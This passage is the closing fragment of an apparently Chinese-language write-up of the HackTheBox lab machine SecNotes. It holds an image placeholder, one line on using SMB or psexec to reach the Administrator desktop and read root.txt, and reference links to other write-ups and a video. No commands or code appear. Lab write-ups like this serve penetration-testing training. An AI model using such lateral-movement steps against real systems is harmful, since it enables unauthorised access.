
然后直接smb或者psexec,得到Administrator用户桌面得到root.txt:
参考资料
- HTB: SecNotes | 0xdf hacks stuff
https://0xdf.gitlab.io/2019/01/19/htb-secnotes.html#intended-route-xsrf - https://www.hackthebox.eu/home/machines/writeup/151
- HackTheBox - SecNotes - YouTube
https://www.youtube.com/watch?v=PJXb2pK8K84&feature=youtu.be&ab_channel=IppSec